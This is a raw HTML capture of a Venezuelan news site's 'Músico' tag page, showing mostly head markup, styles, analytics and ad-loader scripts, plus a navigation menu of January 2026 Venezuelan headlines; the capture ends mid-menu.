

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caraotadigital.net/tag/musico/
body_size: 14217
content:
<!DOCTYPE html><html lang="es"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Músico archivos - Caraota Digital</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Músico archivos" /><meta property="og:url" content="https://caraotadigital.net/tag/musico/" /><meta property="og:site_name" content="Caraota Digital" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://caraotadigital.net/tag/musico/","url":"https://caraotadigital.net/tag/musico/","name":"Músico archivos - Caraota Digital","isPartOf":{"@id":"https://caraotadigital.net/#website"},"primaryImageOfPage":{"@id":"https://caraotadigital.net/tag/musico/#primaryimage"},"image":{"@id":"https://caraotadigital.net/tag/musico/#primaryimage"},"thumbnailUrl":"https://caraotadigital.net/wp-content/uploads/2025/10/perritp.jpg","breadcrumb":{"@id":"https://caraotadigital.net/tag/musico/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/tag/musico/#primaryimage","url":"https://caraotadigital.net/wp-content/uploads/2025/10/perritp.jpg","contentUrl":"https://caraotadigital.net/wp-content/uploads/2025/10/perritp.jpg","width":860,"height":463,"caption":"perrito"},{"@type":"BreadcrumbList","@id":"https://caraotadigital.net/tag/musico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://caraotadigital.net/"},{"@type":"ListItem","position":2,"name":"Músico"}]},{"@type":"WebSite","@id":"https://caraotadigital.net/#website","url":"https://caraotadigital.net/","name":"Caraota Digital","description":"Medio de comunicación de habla hispana de origen venezolano donde la NOTICIA MINUTO A MINUTO es la protagonista.","publisher":{"@id":"https://caraotadigital.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://caraotadigital.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://caraotadigital.net/#organization","name":"Caraota Digital","url":"https://caraotadigital.net/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://caraotadigital.net/#/schema/logo/image/","url":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","contentUrl":"https://caraotadigital.net/wp-content/uploads/2023/01/Logo-Negro.png","width":587,"height":200,"caption":"Caraota Digital"},"image":{"@id":"https://caraotadigital.net/#/schema/logo/image/"}}]}</script> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0f32b4455257c5a411c00b58-|49"></script><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed" href="https://caraotadigital.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Feed de los comentarios" href="https://caraotadigital.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Caraota Digital &raquo; Etiqueta Músico del feed" href="https://caraotadigital.net/tag/musico/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='/wp-content/litespeed/css/41a9879137c3b1eaecae35e783f5dec0.css?ver=0af6e' media='all' /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='foxiz-elements-css' href='/wp-content/litespeed/css/13dd711e09c97ad8f821e0a1656508a9.css?ver=40ef8' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-main-css' href='/wp-content/litespeed/css/da17a4a9b5d9d3b01b2fbe3e11cc083c.css?ver=612ed' media='all' /><style id='foxiz-main-inline-css'>:root{--g-color:#454f44;--g-color-90:#454f44e6;--dark-accent:#00080a;--dark-accent-90:#00080ae6;--dark-accent-0:#00080a00;--review-color:#e5b20b}[data-theme="dark"],.light-scheme{--g-color:#15fc00;--g-color-90:#15fc00e6;--solid-white:#00080a;--dark-accent:#000e23;--dark-accent-90:#000e23e6;--dark-accent-0:#000e2300}.is-hd-4{--hd-logo-height:70px}[data-theme="dark"].is-hd-4{--nav-bg:#191c20;--nav-bg-from:#191c20;--nav-bg-to:#191c20;--nav-bg-glass:#191c2011;--nav-bg-glass-from:#191c2011;--nav-bg-glass-to:#191c2011}.is-hd-5,body.is-hd-5:not(.sticky-on){--nav-bg:#131518;--nav-bg-from:#131518;--nav-bg-to:#131518;--nav-bg-glass:#131518bb;--nav-bg-glass-from:#131518bb;--nav-bg-glass-to:#131518bb;--nav-color:#ffffff;--nav-color-10:#ffffff1a;--nav-color-h:#ffffff;--nav-color-h-accent:#15fc00;--hd-logo-height:70px}:root{--mbnav-bg:#131518;--mbnav-bg-from:#131518;--mbnav-bg-to:#131518;--mbnav-bg-glass:#131518bb;--mbnav-bg-glass-from:#131518bb;--mbnav-bg-glass-to:#131518bb;--submbnav-bg:#131518;--submbnav-bg-from:#131518;--submbnav-bg-to:#131518;--mbnav-color:#ffffff;--submbnav-color:#ffffff;--submbnav-color-10:#ffffff1a}.p-category{--cat-highlight:#15fc00;--cat-highlight-90:#15fc00e6;--cat-fcolor:#000000}[data-theme="dark"] .p-category,.light-scheme .p-category,[data-theme="dark"] .meta-tax,.light-scheme .meta-tax{--cat-fcolor:#ffffff}:root{--topad-spacing:15px;--hyperlink-line-color:var(--g-color);--mbnav-height:60px;--flogo-height:100px;--s-content-width:760px;--max-width-wo-sb:840px;--s10-feat-ratio:45%;--s11-feat-ratio:45%;--login-popup-w:350px;--dm-light-color:#ffffff;--dm-light-bg:#15fc00}.search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bg.jpg);background-attachment:scroll;background-position:center center}[data-theme="dark"] .search-header:before{background-repeat:no-repeat;background-size:cover;background-image:url(https://caraotadigital.net/wp-content/uploads/2023/01/search-bgd.webp);background-attachment:scroll;background-position:center center}.footer-has-bg{background-color:#000}.copyright-inner .copyright{font-size:13px}#amp-mobile-version-switcher{display:none}.menu-item-32500 span.menu-sub-title{color:#fff!important}.menu-item-32500 span.menu-sub-title{background-color:#ff6552}.menu-item-32512 span.menu-sub-title{color:#fff!important}.menu-item-32512 span.menu-sub-title{background-color:#56ca71}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{color:#fff!important}[data-theme="dark"] .menu-item-32512 span.menu-sub-title{background-color:#56ca71}.search-icon-svg,.rbi-search.wnav-icon{font-size:18px}@media (max-width:767px){.search-icon-svg,.rbi-search.wnav-icon{font-size:15.3px}}</style><link data-optimized="1" rel='stylesheet' id='foxiz-print-css' href='/wp-content/litespeed/css/b3b055b68d6adc040f84986bfd1642b4.css?ver=cc401' media='all' /><link data-optimized="1" rel='stylesheet' id='foxiz-style-css' href='/wp-content/litespeed/css/b1e57de1c7138fd5a12b38af602dff36.css?ver=3999f' media='all' /> <script src="https://caraotadigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="0f32b4455257c5a411c00b58-text/javascript"></script> <link rel="preload" href="https://caraotadigital.net/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://caraotadigital.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caraotadigital.net/wp-json/wp/v2/tags/11488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caraotadigital.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="alternate" href="https://caraotadigital.net/tag/musico/" hreflang="x-default" /><link rel="canonical" href="https://caraotadigital.net/tag/musico/" /><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
 <script async src="https://www.googletagmanager.com/gtag/js?id=G-BDM2Q80YQQ" type="0f32b4455257c5a411c00b58-text/javascript"></script> <script type="0f32b4455257c5a411c00b58-text/javascript">window.dataLayer = window.dataLayer || [];

					function gtag() {
						dataLayer.push(arguments);
					}

					gtag('js', new Date());
					gtag('config', 'G-BDM2Q80YQQ');</script> <script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://caraotadigital.net/#website",
    "url": "https://caraotadigital.net/",
    "name": "Caraota Digital",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://caraotadigital.net/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="32x32" /><link rel="icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><meta name="msapplication-TileImage" content="https://caraotadigital.net/wp-content/uploads/2024/07/Favicon-1.png" /><style id="wp-custom-css">.logo-sec{background-color:#00080a!important;color:white!important}</style><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}.ai-rotate{position:relative}.ai-rotate-hidden{visibility:hidden}.ai-rotate-hidden-2{position:absolute;top:0;left:0;width:100%;height:100%}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback,.ai-list-block,.ai-list-block-ip,.ai-list-block-filter{visibility:hidden;position:absolute;width:50%;height:1px;top:-1000px;z-index:-9999;margin:0px!important}.ai-list-data,.ai-ip-data,.ai-filter-check,.ai-fallback{min-width:1px}</style><link rel="preconnect" href="https://tags.newdreamglobal.com"> <script async src="https://tags.newdreamglobal.com/admanager/newglobal.sdk.min.js?v=1.4.22&h=www.caraotadigital.net" id="newdream-sdk" type="0f32b4455257c5a411c00b58-text/javascript"></script> <link rel="preconnect" href="https://cdn.reportmyads.com"> <script type="0f32b4455257c5a411c00b58-text/javascript" src="https://cdn.reportmyads.com/aa14d6a4ae707e548cb27fd16846720b--2215/master-tag.js"></script> <script data-cfasync="false" type="text/javascript" id="clever-core">/*  */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader64971";
        c.src = "https://scripts.cleverwebserver.com/fa46d72636d271b3974b6be01333c50e.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/*  */</script> <div class="clever-core-ads"></div></head><body class="archive tag tag-musico tag-11488 wp-embed-responsive wp-theme-foxiz multiple-domain-caraotadigital-net personalized-all elementor-default elementor-kit-13 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 toc-smooth is-hd-5 is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default"><div class="site-outer"><div id="site-header" class="header-wrap rb-section header-5 header-fw style-border has-quick-menu"><div class="logo-sec"><div class="logo-sec-inner rb-container edge-padding"><div class="logo-sec-left"><div class="wnav-holder widget-h-login header-dropdown-outer">
<a href="https://caraotadigital.net/wp-login.php?redirect_to=https%3A%2F%2Fcaraotadigital.net%2Ftag%2Fmusico%2F" class="login-toggle is-login header-element" data-title="Inicia Sesión" role="button" rel="nofollow" aria-label="Inicia Sesión"><i class="rbi rbi-user wnav-icon"></i></a></div><div class="header-social-list wnav-holder"><a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a></div></div><div class="logo-sec-center"><div class="logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" class="logo" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="logo-sec-right"><div class="navbar-right"><div class="wnav-holder header-dropdown-outer"><div class="dropdown-trigger notification-icon notification-trigger">
<span class="notification-icon-inner" data-title="Notificación">
<span class="notification-icon-holder">
<i class="rbi rbi-notification wnav-icon" aria-hidden="true"></i>
<span class="notification-info"></span>
</span>
</span></div><div class="header-dropdown notification-dropdown"><div class="notification-popup"><div class="notification-header">
<span class="h4">Notificación</span></div><div class="notification-content"><div class="scroll-holder"><div class="rb-notification ecat-l-dot is-feat-right" data-interval="12"></div></div></div></div></div></div><div class="wnav-holder w-header-search header-dropdown-outer">
<a href="#" role="button" data-title="Buscar" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a><div class="header-dropdown"><div class="header-search-form is-icon-layout"><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="265213"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/inameh-preve-nubosidad-parcial-en-la-mayor-parte-del-pais-con-lluvias-de-intensidad-variable-este-17ene/" title="Inameh prevé nubosidad parcial en la mayor parte del país con lluvias de intensidad variable este 17Ene">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/08/lluvias-1.jpg" class="featured-img wp-post-image" alt="Inameh prevé nubosidad parcial en la mayor parte del país con lluvias de intensidad variable este 17Ene" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/inameh-preve-nubosidad-parcial-en-la-mayor-parte-del-pais-con-lluvias-de-intensidad-variable-este-17ene/" rel="bookmark">Inameh prevé nubosidad parcial en la mayor parte del país con lluvias de intensidad variable este 17Ene</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T10:43:08-04:00">17 de enero de 2026, 10:43 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265211"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/eeuu-y-venezuela-avanzan-en-la-reapertura-de-sus-respectivas-embajadas/" title="EEUU y Venezuela avanzan en la reapertura de sus respectivas embajadas">
<img loading="lazy" width="330" height="220" src="https://caraotadigital.net/wp-content/uploads/2023/09/Embajada-de-EEUU-CD-330x220.jpg" class="featured-img wp-post-image" alt="EEUU y Venezuela avanzan en la reapertura de sus respectivas embajadas" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/eeuu-y-venezuela-avanzan-en-la-reapertura-de-sus-respectivas-embajadas/" rel="bookmark">EEUU y Venezuela avanzan en la reapertura de sus respectivas embajadas</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T10:21:23-04:00">17 de enero de 2026, 10:21 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265206"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-afianza-su-plan-economico-con-venta-de-gas-y-divisas-al-mercado-cambiario/" title="Delcy Rodríguez afianza su plan económico con venta de gas y divisas al mercado cambiario">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/SaveClip.App_615758569_17872686141498920_8375306469180486205_n-1.jpg" class="featured-img wp-post-image" alt="Delcy Rodríguez afianza su plan económico con venta de gas y divisas al mercado cambiario" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-afianza-su-plan-economico-con-venta-de-gas-y-divisas-al-mercado-cambiario/" rel="bookmark">Delcy Rodríguez afianza su plan económico con venta de gas y divisas al mercado cambiario</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-17T09:23:29-04:00">17 de enero de 2026, 9:23 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="265164"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/hijo-de-nicolas-maduro-venezuela-debe-tener-embajada-en-ee-uu/" title="Hijo de Nicolás Maduro dice que Venezuela debe tener relaciones y embajada en EE.UU.">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/NNN-1.jpg" class="featured-img wp-post-image" alt="Hijo de Nicolás Maduro dice que Venezuela debe tener relaciones y embajada en EE.UU." loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/hijo-de-nicolas-maduro-venezuela-debe-tener-embajada-en-ee-uu/" rel="bookmark">Hijo de Nicolás Maduro dice que Venezuela debe tener relaciones y embajada en EE.UU.</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
